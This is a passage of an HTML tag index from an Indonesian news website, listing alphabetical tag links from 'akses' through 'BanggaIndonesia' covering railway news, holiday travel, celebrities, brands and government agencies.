					    
					<span><a href="https://uritanet.com/tag/akses-catatan-medik-pasien/">akses catatan medik pasien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-exit-tol-nagrak/">akses Exit Tol Nagrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-intermoda-unggul/">Akses Intermoda Unggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-jalan-ke-stasiun-batutulis-amblas/">Akses Jalan ke Stasiun Batutulis Amblas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-juanda-perjuangan-bekasi-ditutup-malam-hari/">Akses Juanda–Perjuangan Bekasi Ditutup Malam Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-menuju-ke-depo-rangkasbitung-terhalang-bangunan-liar/">Akses Menuju ke Depo Rangkasbitung Terhalang Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksesenergiadilterjangkau/">aksesenergiadilterjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksespanganuntuksemua/">AksesPanganUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-afirmasi-peningkatan-pembelian-dan-pemanfaatan-produk-dalam-negeri-pdn/">Aksi Afirmasi Peningkatan Pembelian Dan Pemanfaatan Produk Dalam Negeri (PDN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-petugas-kai-gagalkan-pencurian-kabel-grounding-di-jalur-cikarang-tambun/">Aksi Cepat Petugas KAI Gagalkan Pencurian Kabel Grounding di Jalur Cikarang–Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-tim-kai-gagalkan-pencurian-kabel-rel/">Aksi Cepat Tim KAI Gagalkan Pencurian Kabel Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-damai-bela-palestina-di-kantor-pbb-_-dubes-amerika/">Aksi Damai Bela Palestina di Kantor PBB _ Dubes Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-gabungan-tni/">Aksi Gabungan TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-pelemparan-kereta-api-ancam-keselamatan-penumpang/">Aksi Pelemparan Kereta Api Ancam Keselamatan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksidamai/">AksiDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyata/">AksiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyatadpd/">AksiNyataDPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aku-beruntung/">Aku Beruntung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-dhaheri/">Al Dhaheri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-fajri-rizki/">Al Fajri Rizki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-habib-husin-al-qadri/">Al Habib Husin Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alami-kebuntuan/">Alami Kebuntuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alarmreformasi/">AlarmReformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-harum-ubud-bali/">Alas Harum Ubud - Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-kaki/">Alas Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alat-kesehatan/">alat kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/albinisme/">Albinisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/album-back-home/">Album Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aldi-wan-jaya/">Aldi Wan Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz/">Alfaroz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz-delly-bahak-udin/">Alfaroz Delly Bahak Udin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alif-abadi/">Alif Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/all-england/">All England</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allpack-indonesia-2025-jadi-pusat-inovasi-dan-transformasi-industri-manufaktur-berkelanjutan-di-asia-tenggara/">ALLPACK INDONESIA 2025 Jadi Pusat Inovasi dan Transformasi Industri Manufaktur Berkelanjutan di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allprint-indonesia-2025-tegaskan-optimisme-industri-percetakan-nasional/">ALLPrint Indonesia 2025 Tegaskan Optimisme Industri Percetakan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altaf-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altaf Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altair-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altair Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumniberdampak/">AlumniBerdampak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumnibersatu/">AlumniBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-perluas-pelayanan-purna-jual-dan-pembelian-motor-listrik-melalui-kolaborasi-dengan-otoklix/">ALVA Perluas Pelayanan Purna Jual dan Pembelian Motor Listrik melalui Kolaborasi dengan Otoklix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-raih-penghargaan-top-7-most-popular-brand-of-the-year-dari-jawa-pos/">ALVA Raih Penghargaan "Top 7 Most Popular Brand of the Year" dari Jawa Pos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-rayakan-tiga-tahun/">ALVA Rayakan Tiga Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-tunjukkan-kreasi-modifikasi-motor-listrik-di-iims-2025/">ALVA Tunjukkan Kreasi Modifikasi Motor Listrik di IIMS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alvin-lim/">Alvin Lim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alyssa-soebandono/">Alyssa Soebandono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aman-konsumsi-vegetarian/">aman konsumsi vegetarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amannyamanjagakarsa/">AmanNyamanJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amaviclubmedan/">AmaviClubMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amd/">AMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ameliasria/">Ameliasria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika/">Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika-serikat/">Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ami-awards/">Ami Awards</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amnestiuntukpersatuan/">AmnestiUntukPersatuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amos-cozy/">Amos Cozy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-ayu-tingting/">Anak Ayu Tingting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-anak-berhasil/">anak-anak berhasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anakindonesiasehat/">AnakIndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananda-omesh/">Ananda Omesh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-hermansyah-bagi-kue/">Anang Hermansyah Bagi Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-yulianto/">Anang Yulianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananta-hair-beuty-skin-care/">Ananta Hair &amp; Beuty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-syahirul/">Anas Syahirul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-urbaningrum/">Anas Urbaningrum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancaman-global/">Ancaman global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancol/">Ancol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/and-environmental-sustainability/">and Environmental Sustainability)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-annisa/">Andi Annisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-rianto/">Andi Rianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andika-perkasa/">Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angela-tanoesoedibjo/">Angela Tanoesoedibjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggarandaerah/">AnggaranDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggiat-tobing-sh-ch/">Anggiat Tobing SH.CH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggika-bolsterli/">Anggika Bolsterli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-bawaslu-ri/">Anggota Bawaslu RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-pengawas-lpp-rri/">Anggota Dewan Pengawas LPP RRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-perwakilan-daerah/">Anggota Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-komite-i-dpd-ri/">anggota Komite I DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggun-c-sasmi/">Anggun C Sasmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angka-kemiskinan/">angka kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkatan-bersenjata-diraja-brunei-abdb/">Angkatan Bersenjata Diraja Brunei (ABDB)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklungdiplomasibudaya/">AngklungDiplomasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklunggointernational/">AngklungGoInternational</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-2/">Angkut 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-474-pelanggan-dari-stasiun-pasarsenen/">angkut 474 pelanggan dari Stasiun Pasarsenen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anies-baswedan/">Anies Baswedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anjlokan-ka-purwojaya-di-kedunggedeh/">Anjlokan KA Purwojaya di Kedunggedeh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anniversarybaksogroup/">AnniversaryBaksoGroup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anomali-demokrasi-indonesia/">anomali demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anti-aging/">Anti Aging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antikorupsi/">AntiKorupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-aksi-massa/">Antisipasi Aksi Massa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-kemacetan-saat-pelantikan-kepala-daerah/">Antisipasi Kemacetan saat Pelantikan Kepala Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-arus-balik/">Antisipasi Lonjakan Arus Balik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-libur-panjang/">Antisipasi Lonjakan Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasipascabanjir/">AntisipasiPascabanjir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-pemudik-tinggi-untuk-angkutan-lebaran-2025/">Antusiasme Pemudik Tinggi untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-warga-sambut-libur-idul-adha/">Antusiasme Warga Sambut Libur Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antv/">ANTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-adwi-2021/">Anugerah Desa Wisata Indonesia (ADWI) 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-2021/">Anugerah Desa Wisata Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-lembaga-sensor-film-2021/">Anugerah Lembaga Sensor Film 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anya-geraldine-mendadak-dangdut/">Anya Geraldine ‘Mendadak Dangdut’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-hukum/">aparat hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-penegak-hukum/">Aparat Penegak Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparel/">aparel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apartemen-lrt-city/">Apartemen LRT City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apb-dan-jaklingko-mikrotrans-di-balai-kota-dki-jakarta/">APB dan Jaklingko Mikrotrans di Balai Kota DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn/">APBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn2026/">APBN2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbnkepulauan/">APBNKepulauan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apelkemerdekaan/">ApelKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aph/">APH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apik/">apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aplikasi-stem-cell/">aplikasi stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi/">Apresiasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi-layanan-kai-daop-6/">Apresiasi Layanan KAI Daop 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi-pelanggan-bri-gatot-subroto-gelar-program-cashback-eksklusif-di-sogo-untuk-transaksi-digital-brimo/">Apresiasi Pelanggan! BRI Gatot Subroto Gelar Program Cashback Eksklusif di Sogo Untuk Transaksi Digital BRImo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi-sinergi-pemerintah-dan-celltech/">Apresiasi Sinergi Pemerintah dan Celltech</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aqeela-calista/">Aqeela Calista</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aquatreat-therapy-indonesia/">Aquatreat Therapy Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ar-baswedan/">AR Baswedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arabian-travel-market-dubai/">Arabian Travel Market Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-apik/">Aransemen apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-musik/">aransemen musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ardenleon-tumbuh-22-kali-lipat-berkat-shopee-live/">Ardenleon Tumbuh 22 Kali Lipat Berkat Shopee Live</a></span>           
					    
					<span><a href="https://uritanet.com/tag/area-musikindo/">AREA MUSIKINDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ariel-tatum/">ariel tatum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ario-anindito/">Ario Anindito</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arman-armano/">arman armano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-group/">ARRAS Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-sports-cafe/">Arras Sports &amp; Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssi/">ARSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssihealthcareexpo/">ARSSIHealthcareExpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artasrobotic/">ARTASRobotic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artis/">artis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artisindonesia/">ArtisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artismandarinindonesia/">ArtisMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-1446-h-kai-daop-1-jakarta-pastikan-ketersediaan-tempat-duduk/">Arus Balik Lebaran 1446 H: KAI Daop 1 Jakarta Pastikan Ketersediaan Tempat Duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025/">Arus Balik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025-lebih-dari-515-ribu-pemudik-tiba-di-jakarta-melalui-kereta-api/">Arus Balik Lebaran 2025: Lebih dari 515 Ribu Pemudik Tiba di Jakarta Melalui Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-terkendali/">Arus Balik Terkendali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-tertinggi-lebih-dari-52-ribu-pemudik-tiba-di-jakarta-via-kereta-api-pada-h3-lebaran/">Arus Balik Tertinggi! Lebih dari 52 Ribu Pemudik Tiba di Jakarta via Kereta Api pada H+3 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-pelangi/">Arus Pelangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-penumpang-di-daop-1-jakarta-kembali-normal/">Arus Penumpang di Daop 1 Jakarta Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asal-kalimantan-selatan/">Asal Kalimantan Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asapyangpadamsemangatyangmenyala/">AsapYangPadamSemangatYangMenyala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-queer-advocacy-week/">Asean Queer Advocacy Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-sogie-caucus/">ASEAN SOGIE Caucus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanday2025/">ASEANDay2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanfriendship/">ASEANFriendship</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-football-confederation/">Asia Football Confederation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-newborn-conference-photography-expo-2025-ajang-inspirasi-dan-ekosistem-lengkap-bagi-fotografer-newborn/">Asia Newborn Conference &amp; Photography Expo 2025: Ajang Inspirasi dan Ekosistem Lengkap bagi Fotografer Newborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara/">asmara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara-2-dunia/">Asmara 2 Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asnakes/">Asnakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-rumah-sakit-swasta-indonesia/">Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-sel-punca-indonesia/">Asosiasi Sel Punca Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-trainer-mentor-coach-wirausaha/">Asosiasi Trainer Mentor Coach Wirausaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspek-kognitif/">aspek kognitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasidigitaljabar/">AspirasiDigitalJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasipesisir/">AspirasiPesisir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasiwarga/">AspirasiWarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asramasinema2025/">AsramaSinema2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asri-irwan-titip-pesan-untuk-jaksa-muda-teguh-dan-berprinsip/">Asri Irwan Titip Pesan untuk Jaksa Muda: Teguh dan Berprinsip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astacita/">AstaCita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astra-otoparts-dan-shell-indonesia-umumkan-pemenang-program-spekta-shell-helix-astra-penuh-kejutan/">Astra Otoparts dan Shell Indonesia Umumkan Pemenang Program SPEKTA: Shell Helix Astra Penuh Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asyafriena-alatas/">Asyafriena Alatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet/">Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-badminton/">atlet badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-atlet/">atlet-atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atrbpn/">ATRBPN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audi-indonesia-satukan-otomotif-dan-gaya-hidup-lewat-audi-golf-clinic-2025/">Audi Indonesia Satukan Otomotif dan Gaya Hidup Lewat Audi Golf Clinic 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audrey-zahra-dhiya-anisa/">Audrey Zahra Dhiya Anisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-hadirkan-flagship-island-booth-kedua-di-cellular-world-bali/">AUKEY Hadirkan “Flagship Island Booth” Kedua di Cellular World Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-luncurkan-empat-produk-terbaru/">AUKEY Luncurkan Empat Produk Terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aula-graha-hartika-kelurahan-marga-jaya/">Aula Graha Hartika Kelurahan Marga Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aulya-elyasa/">Aulya Elyasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aurora-kolagen-ber-saffron/">AURORA kolagen ber-saffron</a></span>           
					    
					<span><a href="https://uritanet.com/tag/australia/">Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/autum/">Autum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/auw-tjoei-lan/">Auw Tjoei Lan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aventchristie/">AventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-babak-baru-gereja-katolik/">Awali Babak Baru Gereja Katolik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-masa-prapaskah-dengan-semangat-pertobatan/">Awali Masa Prapaskah dengan Semangat Pertobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-tugas-dengan-konsolidasi-dan-rapim/">Awali Tugas dengan Konsolidasi dan Rapim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awareness/">awareness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayah-biologis/">Ayah biologis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam/">Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-gepuk-pak-gembus-rayakan-12-tahun-perjalanan-dengan-semangat-semarak-kuliner-nusantara/">Ayam Gepuk Pak Gembus Rayakan 12 Tahun Perjalanan dengan Semangat “Semarak Kuliner Nusantara”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-rica-pedas/">Ayam Rica Pedas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayu-pertiwi/">Ayu Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicage/">AzhariCage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicagebersuara/">AzhariCageBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2b/">B2B</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2c/">B2C</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baas/">BAAS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/babinsa/">Babinsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacaleg/">Bacaleg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/back-home/">Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacuya/">Bacuya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badak-bercula-jawa/">badak bercula jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-amil-zakat-nasional/">Badan Amil Zakat Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-bank-tanah/">Badan Bank Tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-kesehatan-dunia-who/">Badan Kesehatan Dunia (WHO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pemeriksa-keuangan/">Badan Pemeriksa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pencarian-dan-pertolongan-nasional/">Badan Pencarian dan Pertolongan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pengawas-perdagangan-berjangka-komoditi-bappebti/">Badan Pengawas Perdagangan Berjangka Komoditi (BAPPEBTI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pusat-statistik/">Badan Pusat Statistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-riset-dan-inovasi-nasional/">Badan Riset dan Inovasi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-usaha-milik-negara-bumn/">Badan Usaha Milik Negara (BUMN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badarau-nusantara/">Badarau Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduikampungbalingbing/">BaduiKampungBalingbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduinyarita2-0/">BaduiNyarita2.0</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduy-dalam/">Baduy Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagikan-scarf-eksklusif-kolaborasi-dengan-zaskia-mecca/">Bagikan Scarf Eksklusif Kolaborasi dengan Zaskia Mecca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagus/">bagus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahan-masakan/">Bahan Masakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahas-pemberdayaan-ekonomi-berbasis-masjid/">Bahas Pemberdayaan Ekonomi Berbasis Masjid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa/">bahasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa-banjar/">Bahasa Banjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahlil-lahadalia/">Bahlil Lahadalia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakal-calon-anggota-legislatif/">Bakal Calon Anggota Legislatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakamla/">Bakamla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakatmalang/">BakatMalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakrie-amanah/">Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakso-kumcik/">Bakso Kumcik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baktisosialpolri/">BaktiSosialPolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali/">Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-international-airshow-2024-membangun-masa-depan-kedirgantaraan-dan-pertahanan-indonesia/">Bali International Airshow 2024: Membangun Masa Depan Kedirgantaraan dan Pertahanan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-masih-berpotensi-hujan-lebat/">Bali Masih Berpotensi Hujan Lebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balige/">Balige</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balihobudaya/">BalihoBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balitacerdas/">BalitaCerdas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ballroom-ritz-carlton-hotel-jakarta/">Ballroom Ritz Carlton Hotel Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balmoral-castle/">Balmoral Castle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bambang-haryanto/">Bambang Haryanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bamper-lokomotif-kai-jadi-garda-terdepan-keselamatan-di-rel/">Bamper Lokomotif KAI Jadi Garda Terdepan Keselamatan di Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-lampung/">Bandar Lampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-udara-soekarno-hatta/">Bandar Udara Soekarno Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-depati-amir/">Bandara Depati Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-jawa-barat-kertajati-bijb-kertajati/">Bandara Internasional Jawa Barat Kertajati (BIJB Kertajati)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-soekarno-hatta/">Bandara Internasional Soekarno - Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-naratetama/">Bandara Naratetama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banding/">Banding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung/">Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung-beauty-station/">Bandung Beauty Station</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-saiful-jamil/">Bang Saiful Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-sani/">Bang Sani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazran/">BangAzran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazranuntukjakarta/">BangAzranUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangdai/">BangDai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia/">BanggaIndonesia</a></span>           
					    
